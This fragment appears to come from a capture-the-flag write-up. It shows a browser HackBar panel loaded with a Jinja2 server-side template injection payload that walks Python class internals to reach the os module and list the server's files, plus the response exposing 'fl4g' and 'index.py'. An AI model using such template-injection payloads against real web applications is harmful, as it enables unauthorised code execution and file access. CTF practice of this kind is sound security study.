 URL http://111.200.241.243:33263/['fl4g', 'index.py'] not found
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://111.200.241.243:33263/{{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].listdir('.')}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All